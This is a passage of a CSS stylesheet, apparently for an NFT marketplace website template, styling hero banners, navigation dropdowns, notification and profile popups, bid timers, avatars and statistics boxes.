.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
  color: #B7B7B7;
  margin-bottom: 12px;
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 767px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

@media (max-width: 575px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    font-size: 36px;
    line-height: 60px;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 20px 0 40px 0;
}

@media (max-width: 575px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero4-main .container-fluid .row-custom .lines {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: -1;
}

@media (max-width: 1100px) {
  .hero4-main .container-fluid .row-custom .lines {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero5-main {
  position: relative;
  background-image: url(../img/hero-bg-img2.png);
  background-position: center;
  background-size: cover;
  overflow: hidden;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper {
    padding: 24px 0;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin: 0 12px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  padding: 0 16px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  transition: 0.3s;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

.hero5-main .container-fluid .row-custom {
  align-items: center;
  padding: 96px 100px 128px 100px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .row-custom {
    padding: 96px 50px 128px 50px;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom {
    padding: 96px 0 128px 0;
  }
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 60%;
    margin: 0 auto;
  }
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-img-otr {
    width: 100%;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
  border-radius: 500px 500px 24px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 36px 36px 34px 36px;
  margin-right: 50px;
}

@media (max-width: 1199px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    margin-right: 0;
  }
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding: 28px 28px 24px 28px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
  position: relative;
  overflow: hidden;
  border-radius: 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
  width: 100%;
  border-radius: 500px 500px 16px 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0px 16px 20px;
  border-radius: 8px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 36px;
  width: calc(100% - 72px);
  margin: 0 auto;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
  position: relative;
  z-index: 1;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
  position: relative;
  z-index: 1;
  width: 125px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: block;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
  display: none;
  position: absolute;
  top: 150px;
  right: 24px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: block;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    top: 100px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  position: relative;
  cursor: pointer;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 24px 0 0 0;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
  display: flex;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
  position: relative;
  overflow: visible;
  transition: 0.2s;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 56px;
  width: 56px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    width: 40px;
    height: 40px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  position: relative;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -15px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -15px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
  display: none;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: block;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
  color: #019DEA;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  padding-left: 0px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0;
  }
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 0 0;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    text-align: left;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  padding: 20px 0 40px 0;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    justify-content: flex-start;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin: 0 0 24px 0;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
  display: flex;
  margin: 40px 0 0 0;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    justify-content: flex-start;
    text-align: left;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    flex-direction: column;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
  padding: 24px 28px 30px 28px;
  border-radius: 16px;
  background-color: rgba(255, 255, 255, 0.05);
}

